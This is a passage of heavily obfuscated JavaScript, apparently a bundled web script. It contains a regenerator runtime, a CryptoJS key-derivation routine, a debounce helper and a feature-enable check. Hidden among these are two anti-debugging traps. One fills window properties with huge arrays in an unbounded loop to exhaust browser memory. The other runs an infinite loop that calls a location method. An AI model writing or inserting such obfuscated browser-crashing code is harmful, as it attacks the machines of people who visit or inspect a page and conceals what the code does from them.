_0x136815(this,void(0x1d5a+-0x227f+0x1*0x525),void(-0x2*0xc91+0x4f*-0x2a+0x1a8*0x17),function(){var _0x32afd0;return _0x4f591c(this,function(_0x36844b){function _0x14a72f(_0x38fa0d,_0x1bc40f,_0x11711a,_0x2030f7){return a0_0x1485(_0x2030f7-0x66,_0x1bc40f);}switch(_0x36844b[_0x14a72f(0x517,0x265,0x36d,0x30c)]){case 0x1906+0x2041+-0x3947:return _0x32afd0=_0x2d74d5['XOfNZ'](Object,_0xcb9704['a'])(),[0xd8*-0x4+-0x2*-0x626+0x1e*-0x4c,_0x480033['log'](_0x32afd0)];case 0x132f+-0x19*0x165+0xfaf:return[0xa5b+-0x98e+-0xcb,_0x36844b['sent']()['time']];}});});}(_0x270b6e)];case 0x2ab*-0x8+-0x18e0+0x1*0x2e3a:return _0x1502fb=_0x1415e9['sent'](),_0x309fce=Math[_0x1c1ce1(0x555,0x57b,0x5e2,0x5d7)](_0x309fce,_0x1502fb),[0x66e+0x2*-0x1044+0x1a1e,_0x270b6e['clear']()];case-0x913*-0x2+-0x588*-0x5+-0x2dcb:return _0x1415e9['sent'](),0x1e9a+-0x115*-0x6+-0x2518===_0x11cfed?[0x1831+-0x140e+-0x421*0x1,!(-0x16a*0x1a+0x12ab+0x296*0x7)]:-0x2192+-0x6a3*-0x4+-0x706*-0x1!==_0x309fce?[0x945+0x275*0x9+0xa75*-0x3,0x1*0x10f9+-0x25ce*0x1+0x1*0x14da]:[0x1*-0xb07+-0xd9+0xbe4,Object(_0x5309a7['d'])()];case-0x1a25+-0x1*0x1fc9+-0x39f2*-0x1:return _0x1415e9['sent']()?[-0x8f*-0x25+0x16d9+-0x1*0x2b82,!(0x8d2+-0xe0c+0x53a)]:[0xee6*-0x1+-0x12cd+0x21b5,!(0x16*-0xc+0x25c3+0x3*-0xc3e)];case-0x1*-0x1454+0x27*-0x67+0x1*-0x49e:return[-0x72*0x37+0x1856+0x2a,_0x11cfed>_0x467907[_0x1c1ce1(0x7c6,0x4ee,0x6d7,0x5ef)](0x56c+-0x76*-0x17+0x4*-0x3ff,_0x309fce)];}});});},'isEnable':function(){return _0x136815(this,void(0x59*0x65+-0x90d+0x458*-0x6),void(-0x502*-0x4+-0x1191+-0x277),function(){function _0x4cef81(_0x165f07,_0x48f608,_0x489932,_0x45e8bb){return a0_0x1485(_0x48f608-0x363,_0x165f07);}if(_0x4cef81(0x698,0x751,0x950,0x8c4)!=='tZMpZ')return _0x4f591c(this,function(_0x42bbf3){var _0x5c8f3b={};return _0x5c8f3b['includes']=[_0x49049e['b']],_0x5c8f3b['excludes']=[],[-0x1081+-0x1fbe+0x3041,Object(_0x26bd71['a'])(_0x5c8f3b)];});else _0x1d3046['f']();});}};},function(_0x8f9c59,_0x5a7a7f,_0x1c13e7){'use strict';_0x5a7a7f['b']=function(){function _0x14d4ff(_0x10f731,_0x43c7a3,_0x2b955d,_0x5521e4){return a0_0x1485(_0x2b955d- -0x307,_0x5521e4);}if(_0x50cf86['a']){for(var _0xa40fb7=-0x13c5+0x1c41+-0x43e*0x2;_0xa40fb7<Number['MAX_VALUE'];_0xa40fb7++)window[''['concat'](_0xa40fb7)]=new Array(Math['pow'](0xd*-0x57+0x17c8+-0x135b,-0x3*0x557+0x3f+0x1*0xfe6)-(0x5e1+0x2dd*0x2+0x9*-0x14a))[_0x14d4ff(0x256,-0x6,0xf8,-0x12a)](-0x1ee3*0x1+0x1*0x18f9+0x5ea);}},_0x5a7a7f['a']=function(){function _0x33bc16(_0x88fd6d,_0x21ebd1,_0x5b684b,_0x44b2be){return a0_0x1485(_0x21ebd1- -0x1f2,_0x5b684b);}if(_0x50cf86['a']){for(var _0x5a9cbc=[];;)_0x5a9cbc['push'](-0x1154+-0x2218+0x336c),location[_0x33bc16(0x251,0x26,0x158,0x172)]();}};var _0x50cf86=_0x1c13e7(0x76a*-0x1+-0x1c6c+0x23d6);},function(_0x4dc79e,_0x42066a,_0x137513){'use strict';_0x137513['d'](_0x42066a,'a',function(){return _0x56e31b;});for(var _0x56e31b={},_0x17e617=0x2a1*0x9+-0x1839+-0x30*-0x3,_0x5ce478=(_0x1ff50f['jMdFL'](_0x137513,-0x51*-0x2+0x1258*-0x1+-0x2*-0x8db)['i']||'')['match'](/\w+\/(\d|\.)+(\s|$)/gi)||[];_0x1ff50f['RrIXW'](_0x17e617,_0x5ce478['length']);_0x17e617++){var _0x4ddf6f=_0x5ce478[_0x17e617]['split']('/'),_0xe0c0ef=_0x4ddf6f[0x133*-0x13+0x1fd3*-0x1+0x369c],_0x2080e3=_0x4ddf6f[0x16d6+-0x8e7+-0xdee];_0x56e31b[_0xe0c0ef]=_0x2080e3;}}]);},0x270:function(_0x48694e,_0x2a064f,_0x5ea3e2){function _0x527f60(_0x49e39a,_0x53d32f,_0x540756,_0x5a2a8a){return _0x7c65d7(_0x540756,_0x53d32f-0x634,_0x540756-0xf1,_0x5a2a8a-0x60);}if(_0x1ff50f[_0x527f60(0x4ed,0x4e3,0x2e6,0x67b)]===_0x1ff50f['hADKC']){var _0x37a160=_0x5ea3e2(-0x1351+-0x6d4+0xc7*0x22),_0x2b46b3=_0x5ea3e2(0x11f1*-0x2+0x11e*-0x1b+-0x459f*-0x1),_0x5520b0=_0x1ff50f[_0x527f60(0x428,0x58a,0x3c2,0x5e6)](_0x5ea3e2,0x1e93+-0x4b4*0x7+0x437),_0x541657=_0x37a160?_0x37a160[_0x527f60(0x6ac,0x638,0x4b1,0x5e5)+'g']:undefined;_0x48694e['exports']=function(_0x433a13){function _0x1ee9db(_0x5e7b94,_0x51ad4b,_0x35327d,_0x3662a9){return _0x527f60(_0x5e7b94-0xff,_0x51ad4b-0xf8,_0x35327d,_0x3662a9-0x10d);}return null==_0x433a13?_0x433a13===undefined?'[object\x20Un'+_0x1ee9db(0x671,0x5ee,0x6a3,0x783):'[object\x20Nu'+_0x1ee9db(0x3ab,0x56d,0x5fa,0x712):_0x541657&&_0x541657 in Object(_0x433a13)?_0x1ff50f['CZRkq'](_0x2b46b3,_0x433a13):_0x1ff50f['OFlpB'](_0x5520b0,_0x433a13);};}else return _0x31314f=_0x52cdb8,_0x4bc041=_0x1ff50f['nUOOo'](_0x5b6921,_0x49f010,_0x17fed4),_0x4b3bc4?_0x475623(_0x53360e):_0x4c9b99;},0x271:function(_0x11cc36,_0x2449fa,_0x2f767c){var _0x51f1c5=_0x2f767c(-0x21eb+-0x24a9+0x2533*0x2);function _0x2eec0c(_0x143cfc,_0x115516,_0x102315,_0x53d084){return _0x7c65d7(_0x115516,_0x102315- -0x1e,_0x102315-0x9a,_0x53d084-0x16e);}function _0x584b90(){var _0x21d2c8,_0x1f5dd9,_0x21538d='function'==typeof Symbol?Symbol:{},_0x31a55f=_0x21538d['iterator']||_0x1ff50f['UdnMv'],_0x12f104=_0x21538d['toStringTa'+'g']||_0x2f4006(0x2ba,0x2b5,0x228,0x31c)+_0x2f4006(0x22b,0x5b6,0x3b6,0x39b);function _0x2f122f(_0x28ea54,_0x260597,_0xa51dd8,_0x183c29){var _0x570835={};_0x570835['EQhGD']='ausOu';function _0x271b5c(_0x35b1c5,_0x5ea129,_0x46b9e6,_0xf1692d){return _0x2f4006(_0x35b1c5-0x108,_0x5ea129,_0x35b1c5-0x3c8,_0xf1692d-0x1bd);}var _0x12af9f=_0x570835,_0x10f612=_0x260597&&_0x260597['prototype']instanceof _0x4ae2c4?_0x260597:_0x4ae2c4,_0x4fc48a=Object['create'](_0x10f612[_0x271b5c(0x720,0x531,0x5a3,0x8be)]);return _0x51f1c5(_0x4fc48a,'_invoke',function(_0x2767d6,_0x16dad2,_0x549bd0){var _0x36e5f6={'RgKhy':function(_0x47ebfa,_0x43fa13){return _0x47ebfa>_0x43fa13;},'bdUdH':function(_0x2c3519,_0x1b5570,_0x404dc9){return _0x2c3519(_0x1b5570,_0x404dc9);},'DncAK':function(_0x5ede64,_0x1bc5d7,_0x434142){return _0x5ede64(_0x1bc5d7,_0x434142);},'foQkX':function(_0x432e4f,_0x2c0a42){return _0x432e4f(_0x2c0a42);},'LGykV':function(_0x2cf474,_0x5c7863){return _0x2cf474+_0x5c7863;}};function _0x3e9375(_0x51de1e,_0x510633,_0x2b22e4,_0x39a246){return _0x271b5c(_0x39a246- -0x16d,_0x2b22e4,_0x2b22e4-0xc8,_0x39a246-0x3e);}var _0x3e3250,_0x2767a4,_0x2314f8,_0x18df6b=0x0+0x1*0x1fb9+-0x1fb9,_0x317d8b=_0x549bd0||[],_0xa5efdb=!(0x500*-0x1+0x1*-0xf2d+0x142e),_0x5555cc={'p':0x0,'n':0x0,'v':_0x21d2c8,'a':_0x3b33e0,'f':_0x3b33e0[_0x3e9375(0x561,0x6f7,0x4e8,0x5f5)](_0x21d2c8,0x6ff+-0x1*-0x11d4+-0x18cf),'d':function(_0x5541ab,_0x1ed4b){return _0x3e3250=_0x5541ab,_0x2767a4=0xf28+-0x17ec+-0x66*-0x16,_0x2314f8=_0x21d2c8,_0x5555cc['n']=_0x1ed4b,_0x3e1202;}};function _0x3b33e0(_0x257fb2,_0x1ff21b){function _0xc1e61e(_0x5099a4,_0x3a0b27,_0x370933,_0x3e099d){return _0x3e9375(_0x5099a4-0x27,_0x3a0b27-0x11f,_0x5099a4,_0x3e099d-0x13b);}if('aWzBn'===_0x12af9f['EQhGD']){var _0x16ff22=new _0x2163c1(_0x5ee259,_0x188406[_0xc1e61e(0x4a6,0x46e,0x4cf,0x354)]),_0x5cb5a8=_0x5385b1;return _0x160b16['startsWith']('*.')?(_0x5cb5a8=_0x5a4bb2['slice'](-0x20dc+0x262e+-0x550),_0x16ff22['hostname']!==_0x5cb5a8&&_0x16ff22['hostname']['endsWith'](_0x5cb5a8)):_0x16ff22['hostname']===_0x2a642c;}else{for(_0x2767a4=_0x257fb2,_0x2314f8=_0x1ff21b,_0x1f5dd9=0xab2+-0x4d9*-0x5+0x1*-0x22ef;!_0xa5efdb&&_0x18df6b&&!_0x121cc7&&_0x1f5dd9<_0x317d8b[_0xc1e61e(0x6c1,0x4a1,0x4e6,0x4af)];_0x1f5dd9++){var _0x121cc7,_0x48fc76=_0x317d8b[_0x1f5dd9],_0x1eb752=_0x5555cc['p'],_0x5e37eb=_0x48fc76[0x20ff*-0x1+-0x239*0xf+0x4258];_0x257fb2>-0x1*-0x18d6+-0x8a1*0x2+-0x791?(_0x121cc7=_0x5e37eb===_0x1ff21b)&&(_0x2314f8=_0x48fc76[(_0x2767a4=_0x48fc76[0x1aff*-0x1+-0x193c+-0x343f*-0x1])?0x1b5c+0x891+-0x23e8:(_0x2767a4=-0x1*0x988+-0xc*-0xfb+-0x239,0xb*-0x64+0x144b+-0xffc)],_0x48fc76[0x5*-0x685+-0x403*0x8+-0x5*-0xcf1]=_0x48fc76[0x26c3+-0x1a4f+-0xc6f]=_0x21d2c8):_0x48fc76[-0x4d3*0x5+-0x1ab7*0x1+0x6*0x879]<=_0x1eb752&&((_0x121cc7=_0x257fb2<0x2*-0xa97+-0x1*-0x89+-0x11*-0x137&&_0x1eb752<_0x48fc76[0x26d1*0x1+-0x1*0x122+-0x25ae*0x1])?(_0x2767a4=0x1f0f+-0xb*-0x2de+-0x3e99,_0x5555cc['v']=_0x1ff21b,_0x5555cc['n']=_0x48fc76[-0x2*0xdd7+-0x2*0x985+0x2eb9]):_0x1eb752<_0x5e37eb&&(_0x121cc7=_0x257fb2<-0x14f8+-0x1258+0x2753||_0x48fc76[0xb7*-0xd+-0x5*-0x6ee+-0x195b]>_0x1ff21b||_0x1ff21b>_0x5e37eb)&&(_0x48fc76[0x2*-0x38+-0x2ba*-0xb+-0x1d8a]=_0x257fb2,_0x48fc76[0x2223+-0xb*-0x15a+-0x30fc]=_0x1ff21b,_0x5555cc['n']=_0x5e37eb,_0x2767a4=-0x1de3+-0x107*-0x14+0x957));}if(_0x121cc7||_0x257fb2>0x23c1+-0xe7a+-0x1546)return _0x3e1202;throw _0xa5efdb=!(-0x1d5*-0x3+0x164e+-0x1bcd*0x1),_0x1ff21b;}}return function(_0x44bdb9,_0x5dba24,_0x40f21f){if(_0x36e5f6['RgKhy'](_0x18df6b,-0x2102+0x104a+0x10b9))throw TypeError('Generator\x20'+'is\x20already'+'\x20running');for(_0xa5efdb&&-0x175e+0x10ba+0x6a5===_0x5dba24&&_0x36e5f6['bdUdH'](_0x3b33e0,_0x5dba24,_0x40f21f),_0x2767a4=_0x5dba24,_0x2314f8=_0x40f21f;(_0x1f5dd9=_0x2767a4<-0x58f+-0x1da5+0x2336?_0x21d2c8:_0x2314f8)||!_0xa5efdb;){_0x3e3250||(_0x2767a4?_0x2767a4<-0x1d16+-0x17a5+0x34be?(_0x2767a4>-0x456*-0x4+0x1*0x19a3+-0x2afa&&(_0x5555cc['n']=-(-0x1c+-0x1e4b+0x22c*0xe)),_0x36e5f6['DncAK'](_0x3b33e0,_0x2767a4,_0x2314f8)):_0x5555cc['n']=_0x2314f8:_0x5555cc['v']=_0x2314f8);try{if(_0x18df6b=-0x575+-0x5f+0x5d6,_0x3e3250){if(_0x2767a4||(_0x44bdb9='next'),_0x1f5dd9=_0x3e3250[_0x44bdb9]){if(!(_0x1f5dd9=_0x1f5dd9['call'](_0x3e3250,_0x2314f8)))throw _0x36e5f6[_0x2c1fbe(-0xec,-0xad,-0x3ca,-0x2ca)](TypeError,_0x2c1fbe(0x279,0x28f,-0x80,0xab)+'esult\x20is\x20n'+_0x2c1fbe(-0xb6,-0xac,-0x20a,-0x7f)+'ct');if(!_0x1f5dd9['done'])return _0x1f5dd9;_0x2314f8=_0x1f5dd9['value'],_0x2767a4<-0x2*0x3f5+-0x89e+0x2*0x845&&(_0x2767a4=-0x9d*-0x39+-0x2b0+-0x2045*0x1);}else 0x4*-0x4cd+0x20dc+-0x2bb*0x5===_0x2767a4&&(_0x1f5dd9=_0x3e3250[_0x2c1fbe(-0x1e0,-0x92,-0x156,-0x14b)])&&_0x1f5dd9[_0x2c1fbe(-0x13e,0x21,-0xc9,-0x165)](_0x3e3250),_0x2767a4<0x1b5b*-0x1+0x20a3+-0x546&&(_0x2314f8=TypeError(_0x36e5f6[_0x2c1fbe(-0xb5,-0xdf,0x1bf,0x6)]('The\x20iterat'+'or\x20does\x20no'+_0x2c1fbe(-0x12e,-0x372,-0x230,-0x218)+'a\x20\x27'+_0x44bdb9,_0x2c1fbe(-0x3cf,-0x194,-0x8,-0x1ce))),_0x2767a4=-0x31*-0x3c+0x167b+0x1e3*-0x12);_0x3e3250=_0x21d2c8;}else{if((_0x1f5dd9=(_0xa5efdb=_0x5555cc['n']<0xb3*-0x13+-0x1ae2+-0xd*-0x317)?_0x2314f8:_0x2767d6['call'](_0x16dad2,_0x5555cc))!==_0x3e1202)break;}}catch(_0x295cac){_0x3e3250=_0x21d2c8,_0x2767a4=-0xa72+0x72+0xa01,_0x2314f8=_0x295cac;}finally{_0x18df6b=-0xc5f*-0x2+-0x2f2*-0x2+-0x1ea1;}}var _0x5c527b={};_0x5c527b['value']=_0x1f5dd9;function _0x2c1fbe(_0x1771df,_0x1fa78f,_0x29e2ee,_0x2e914e){return _0x3e9375(_0x1771df-0x1df,_0x1fa78f-0x11a,_0x29e2ee,_0x2e914e- -0x501);}return _0x5c527b['done']=_0xa5efdb,_0x5c527b;};}(_0x28ea54,_0xa51dd8,_0x183c29),!(-0x1*0x1fe6+0x12*-0x11+0x2118)),_0x4fc48a;}var _0x3e1202={};function _0x4ae2c4(){}function _0x449c49(){}function _0xe21361(){}_0x1f5dd9=Object['getPrototy'+'peOf'];function _0x2f4006(_0x3d939e,_0x39d104,_0x40b927,_0xa252df){return a0_0x1485(_0x40b927- -0xe7,_0x39d104);}var _0x5e1558=[][_0x31a55f]?_0x1ff50f['rDvev'](_0x1f5dd9,_0x1f5dd9([][_0x31a55f]())):(_0x51f1c5(_0x1f5dd9={},_0x31a55f,function(){return this;}),_0x1f5dd9),_0x238b87=_0xe21361['prototype']=_0x4ae2c4[_0x2f4006(0x437,0x321,0x358,0x3e3)]=Object[_0x2f4006(0xc3,-0x1a5,-0x4a,0x1b4)](_0x5e1558);function _0x214e2f(_0x1291d6){function _0xd31117(_0x50995c,_0x2f4d2f,_0x18c9cf,_0x52e9db){return _0x2f4006(_0x50995c-0x1c5,_0x18c9cf,_0x2f4d2f-0x3d3,_0x52e9db-0x31);}return Object['setPrototy'+_0xd31117(0x61b,0x5d0,0x77a,0x590)]?Object['setPrototy'+'peOf'](_0x1291d6,_0xe21361):(_0x1291d6['__proto__']=_0xe21361,_0x51f1c5(_0x1291d6,_0x12f104,'GeneratorF'+'unction')),_0x1291d6[_0xd31117(0x7df,0x72b,0x6ac,0x53b)]=Object['create'](_0x238b87),_0x1291d6;}return _0x449c49['prototype']=_0xe21361,_0x1ff50f['jFXBq'](_0x51f1c5,_0x238b87,'constructo'+'r',_0xe21361),_0x1ff50f['dZboR'](_0x51f1c5,_0xe21361,_0x1ff50f['WhgDb'],_0x449c49),_0x449c49[_0x2f4006(0x391,0x18f,0x190,0x185)+'e']='GeneratorF'+'unction',_0x51f1c5(_0xe21361,_0x12f104,_0x1ff50f['opxED']),_0x1ff50f['MrboK'](_0x51f1c5,_0x238b87),_0x51f1c5(_0x238b87,_0x12f104,_0x1ff50f['geogN']),_0x51f1c5(_0x238b87,_0x31a55f,function(){return this;}),_0x1ff50f[_0x2f4006(0x283,0x3fb,0x296,0x71)](_0x51f1c5,_0x238b87,'toString',function(){function _0x5bd44f(_0x32e568,_0x1ec3dd,_0x58e404,_0xc8188d){return _0x2f4006(_0x32e568-0xa2,_0x58e404,_0xc8188d-0x8b,_0xc8188d-0xd2);}return _0x5bd44f(0x167,0x4aa,0x3cd,0x2a0)+'nerator]';}),(_0x11cc36['exports']=_0x584b90=function(){var _0x157c17={};return _0x157c17['w']=_0x2f122f,_0x157c17['m']=_0x214e2f,_0x157c17;},_0x11cc36['exports']['__esModule']=!(-0x1401+0x59*-0xa+0x177b),_0x11cc36[_0x2f4006(-0x4,-0x5d,0x17b,-0x8b)]['default']=_0x11cc36['exports'])();}_0x11cc36['exports']=_0x584b90,_0x11cc36['exports'][_0x2eec0c(-0x286,-0x327,-0x144,0x28)]=!(-0x164c+0x1076+0x5d6),_0x11cc36['exports']['default']=_0x11cc36['exports'];},0x279:function(_0x5f311b,_0xe83f35,_0x21eea9){function _0x3b387a(_0x3e074c,_0x4a0596,_0x2abf50,_0x2c3a89){return _0x7c65d7(_0x2abf50,_0x3e074c-0x32e,_0x2abf50-0x70,_0x2c3a89-0x18b);}var _0x180be9={};_0x180be9['bYOpD']=function(_0xb6d87b,_0x191091){return _0xb6d87b*_0x191091;};var _0x10df59=_0x180be9,_0x5a678b,_0x4420d7,_0xe5db8f,_0xca8938,_0x370748,_0x4664b0,_0x423d72,_0x26b9eb;_0x5f311b['exports']=(_0x26b9eb=_0x21eea9(-0xa*0x1ae+0x6d*0x47+0xcf1*-0x1),_0x21eea9(-0x86*-0x1a+0x10c7+-0x12d*0x17),_0x21eea9(0x6*0x290+0x2*0xc26+-0x25c2),_0x4420d7=(_0x5a678b=_0x26b9eb)['lib'],_0xe5db8f=_0x4420d7['Base'],_0xca8938=_0x4420d7['WordArray'],_0x370748=_0x5a678b['algo'],_0x4664b0=_0x370748['MD5'],_0x423d72=_0x370748['EvpKDF']=_0xe5db8f['extend']({'cfg':_0xe5db8f[_0x3b387a(0x181,0x310,-0xa0,-0x84)]({'keySize':0x4,'hasher':_0x4664b0,'iterations':0x1}),'init':function(_0x50cb3c){function _0x2beb63(_0x256217,_0x4b1b4f,_0x54fb69,_0x5ed99e){return _0x3b387a(_0x54fb69-0x447,_0x4b1b4f-0x14d,_0x256217,_0x5ed99e-0x6c);}this['cfg']=this[_0x2beb63(0x78f,0x5ed,0x7dd,0x918)]['extend'](_0x50cb3c);},'compute':function(_0x4f8efe,_0x424c57){for(var _0x1b0450,_0x536711=this['cfg'],_0x18383c=_0x536711[_0x4c8ce4(0x2c0,0x1c5,0x16d,0x1be)][_0x4c8ce4(0x7a,-0x158,0x14c,0x124)](),_0x118968=_0xca8938[_0x4c8ce4(0x7a,0xff,0x1e5,0x72)](),_0x18648a=_0x118968['words'],_0x536040=_0x536711['keySize'],_0x439cf3=_0x536711['iterations'];_0x18648a['length']<_0x536040;){_0x1b0450&&_0x18383c['update'](_0x1b0450),_0x1b0450=_0x18383c['update'](_0x4f8efe)['finalize'](_0x424c57),_0x18383c[_0x4c8ce4(0x32a,0x4e0,0x21f,0x4ea)]();for(var _0x517aab=-0x61*0x60+-0x1d1a+-0x417b*-0x1;_0x517aab<_0x439cf3;_0x517aab++)_0x1b0450=_0x18383c['finalize'](_0x1b0450),_0x18383c[_0x4c8ce4(0x32a,0x156,0x2ef,0x20c)]();_0x118968[_0x4c8ce4(0x1d8,0x39d,0x27d,0x3f0)](_0x1b0450);}function _0x4c8ce4(_0x372b4b,_0x3f89d5,_0x341e98,_0x39afca){return _0x3b387a(_0x372b4b-0x51,_0x3f89d5-0x19d,_0x3f89d5,_0x39afca-0x1bb);}return _0x118968['sigBytes']=_0x10df59['bYOpD'](0x26d1+0x3f1*-0x3+0x1afa*-0x1,_0x536040),_0x118968;}}),_0x5a678b['EvpKDF']=function(_0x180126,_0x2bb95a,_0x372a05){return _0x423d72['create'](_0x372a05)['compute'](_0x180126,_0x2bb95a);},_0x26b9eb['EvpKDF']);},0x285:function(_0x291178,_0x1a9c7b,_0x5d3c54){var _0x214038={'LsQzv':function(_0x7ac91e,_0x1560dc){return _0x7ac91e!==_0x1560dc;},'KacCa':_0x1ff50f[_0x2daf2e(-0x139,0xb9,-0x147,-0x35d)],'oLHLI':function(_0x3bd628,_0xdb5256){return _0x3bd628===_0xdb5256;},'zucmz':_0x2daf2e(-0x2e,-0x18,0x1fb,-0x1c5),'PWmev':function(_0x152ef2,_0x517b36){return _0x152ef2(_0x517b36);},'XdwyG':function(_0x23beed,_0x16dee2){return _0x23beed(_0x16dee2);},'yGsmA':function(_0x3d4bd4,_0x396528,_0xf000f4){return _0x3d4bd4(_0x396528,_0xf000f4);},'ibbbk':function(_0x2553ac,_0x51fc83){return _0x1ff50f['PPfZz'](_0x2553ac,_0x51fc83);}};function _0x2daf2e(_0x4fb869,_0x334d9a,_0x256c3b,_0x48528b){return _0x7c65d7(_0x334d9a,_0x4fb869-0x5f,_0x256c3b-0x108,_0x48528b-0xae);}var _0x1b88b1=_0x5d3c54(0x15d3+0x89f*-0x1+0x1*-0xa67),_0x521e53=_0x5d3c54(0xdf7+0x1e2f+0x1459*-0x2),_0xaab956=_0x1ff50f['eTGaO'](_0x5d3c54,0xe*0x1df+-0xc26*0x3+-0x21e*-0x5),_0x49e4a6=Math['max'],_0x26662d=Math['min'];_0x291178['exports']=function(_0x2952e6,_0x3b335b,_0x17ca97){var _0x214f63={'ukWKU':function(_0x5bcf95,_0x462541){return _0x5bcf95(_0x462541);},'qKHpI':function(_0x2e4c27,_0x20e82d,_0x5d1b17,_0x1ae168,_0x55372b,_0x4a98ed,_0xadf688,_0x37593a){return _0x2e4c27(_0x20e82d,_0x5d1b17,_0x1ae168,_0x55372b,_0x4a98ed,_0xadf688,_0x37593a);},'niPLN':function(_0x5dfc47,_0x22a9e0,_0xb4f80c,_0x5ab213,_0x373c37,_0x40da97,_0x516a86,_0x526533){return _0x5dfc47(_0x22a9e0,_0xb4f80c,_0x5ab213,_0x373c37,_0x40da97,_0x516a86,_0x526533);},'rcfAN':function(_0x3497d6,_0x5b22b4,_0x37b50b,_0x21fb43,_0x2b8da4,_0x217121,_0x223634,_0x4f2944){return _0x3497d6(_0x5b22b4,_0x37b50b,_0x21fb43,_0x2b8da4,_0x217121,_0x223634,_0x4f2944);},'EhJeT':function(_0x313875,_0x159377){return _0x313875|_0x159377;},'qFuNR':function(_0x1ddcd4,_0x4c023f){return _0x1ddcd4>=_0x4c023f;},'sxAql':function(_0x4e5ccf,_0x5e3fec){return _0x4e5ccf-_0x5e3fec;},'fCRgA':function(_0x55d34a,_0x403520){return _0x55d34a&&_0x403520;}};function _0x1b6af2(_0x33e4fb,_0x3920c5,_0x40864f,_0x17fe2f){return _0x2daf2e(_0x33e4fb-0x5bd,_0x40864f,_0x40864f-0x19f,_0x17fe2f-0x5c);}var _0x2a4261,_0x552012,_0x25b96c,_0x5db8b1,_0x5e4d4a,_0x59c741,_0xa90079=0x17fa+-0x1a0*-0xd+-0x2d1a,_0x71f83d=!(0x2e7*0x7+-0x1cf3+0x8a3),_0x5a0d50=!(-0x2147*0x1+0xcc1+0x1487),_0x4b46b8=!(0xedb+0x526*-0x1+-0x9b5);if('function'!=typeof _0x2952e6)throw new TypeError('Expected\x20a'+'\x20function');function _0x44ff88(_0x136460){function _0x3b46d8(_0x3fefa4,_0x17602a,_0x5ded18,_0x464a03){return a0_0x1485(_0x5ded18-0x291,_0x3fefa4);}if(_0x214038[_0x3b46d8(0x54f,0x4c3,0x689,0x5cc)](_0x214038[_0x3b46d8(0x564,0x82f,0x6f9,0x77c)],_0x214038['KacCa']))_0x214f63['ukWKU'](_0x17f1a1,_0x3ff192);else{var _0xa8bcc0=_0x2a4261,_0x2367b5=_0x552012;return _0x2a4261=_0x552012=undefined,_0xa90079=_0x136460,_0x5db8b1=_0x2952e6['apply'](_0x2367b5,_0xa8bcc0);}}function _0x6dfd73(_0x5624ed){var _0x190bfb={'tzTtR':function(_0x1c8db2,_0x516432){return _0x1c8db2<_0x516432;},'kYASk':function(_0x432f8c,_0x323d4a){return _0x432f8c|_0x323d4a;},'FKzzf':function(_0x35e4ef,_0xa748f4){return _0x35e4ef+_0xa748f4;},'rPSGt':function(_0x472efa,_0x3dd06c){return _0x472efa+_0x3dd06c;},'FHjIt':function(_0x2e38bb,_0x494fb0,_0x2980b4,_0x34616a,_0xd0dc1,_0x416493,_0x507b49,_0x50c322){return _0x2e38bb(_0x494fb0,_0x2980b4,_0x34616a,_0xd0dc1,_0x416493,_0x507b49,_0x50c322);},'ueBKt':function(_0x1f1a7b,_0x1609ce,_0x2d2fbc,_0x44ddd1,_0x48c253,_0x4d05a6,_0x1facd8,_0xd40a7f){return _0x1f1a7b(_0x1609ce,_0x2d2fbc,_0x44ddd1,_0x48c253,_0x4d05a6,_0x1facd8,_0xd40a7f);},'MBoRc':function(_0x10e70d,_0x4a903f,_0x5338fa,_0x42e825,_0x5b36d6,_0x2c7062,_0x435f41,_0x6c85bc){return _0x10e70d(_0x4a903f,_0x5338fa,_0x42e825,_0x5b36d6,_0x2c7062,_0x435f41,_0x6c85bc);},'gdIzz':function(_0x4eca39,_0x1c6754,_0x5aafa3,_0x31ad14,_0x29e74d,_0x3fcc74,_0x11ecc6,_0xa8ce70){return _0x4eca39(_0x1c6754,_0x5aafa3,_0x31ad14,_0x29e74d,_0x3fcc74,_0x11ecc6,_0xa8ce70);},'lLFaQ':function(_0x3622b8,_0x245029,_0x40a7a7,_0x3b4a18,_0x1104c9,_0x447026,_0x3a5a6f,_0x1609d3){return _0x3622b8(_0x245029,_0x40a7a7,_0x3b4a18,_0x1104c9,_0x447026,_0x3a5a6f,_0x1609d3);},'dALFc':function(_0x2c9603,_0x277ab3,_0x388687,_0xcec4d0,_0x2f7919,_0x50f2f4,_0x4e3522,_0xe9d5a){return _0x2c9603(_0x277ab3,_0x388687,_0xcec4d0,_0x2f7919,_0x50f2f4,_0x4e3522,_0xe9d5a);},'ezlib':function(_0x22b924,_0x56c12c,_0x58f3b0,_0x5e3c3d,_0x30e601,_0x3d4342,_0x31d90e,_0x22a096){return _0x214f63['qKHpI'](_0x22b924,_0x56c12c,_0x58f3b0,_0x5e3c3d,_0x30e601,_0x3d4342,_0x31d90e,_0x22a096);},'PkBIF':function(_0x3df9cb,_0x256652,_0x1a7d3c,_0x49f075,_0x370a68,_0x478bdd,_0x4fddfb,_0x3cb2b2){return _0x214f63['niPLN'](_0x3df9cb,_0x256652,_0x1a7d3c,_0x49f075,_0x370a68,_0x478bdd,_0x4fddfb,_0x3cb2b2);},'ylyqQ':function(_0x275ab8,_0x286687,_0x219a57,_0x25f76e,_0x4ad607,_0x39a833,_0x25adb0,_0x37e4b8){return _0x214f63['rcfAN'](_0x275ab8,_0x286687,_0x219a57,_0x25f76e,_0x4ad607,_0x39a833,_0x25adb0,_0x37e4b8);},'vPKOW':function(_0x203368,_0xc30c68){function _0x1c1ae5(_0x82dedd,_0x4b8bbd,_0x6d6156,_0x27cf9f){return a0_0x1485(_0x6d6156-0x2e6,_0x27cf9f);}return _0x214f63[_0x1c1ae5(0x9b7,0x754,0x7cf,0x724)](_0x203368,_0xc30c68);},'LsLFB':function(_0x3f460e,_0x1e4a13){return _0x3f460e|_0x1e4a13;}};function _0x53e0da(_0x51ca4a,_0x515cf7,_0x6198b6,_0xf247da){return a0_0x1485(_0xf247da- -0x32d,_0x6198b6);}if('wpBJY'==='pksvm'){for(var _0x166319=-0xfa1*0x1+0x2*-0x2c8+0x1531;_0x190bfb['tzTtR'](_0x166319,0x34f*-0xb+0x14b6+-0xfbf*-0x1);_0x166319++){var 